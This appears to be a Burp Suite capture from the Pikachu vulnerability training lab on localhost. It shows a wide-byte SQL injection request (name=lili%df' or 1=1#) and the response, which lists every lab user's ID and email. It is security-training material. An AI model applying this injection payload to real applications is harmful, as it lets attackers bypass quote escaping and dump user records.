 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: localhost
3 Content-Length: 47
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_widebyte.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 name=lili%df' or 1=1#&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
sqli > wide byte注入
what's your username?
查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: 8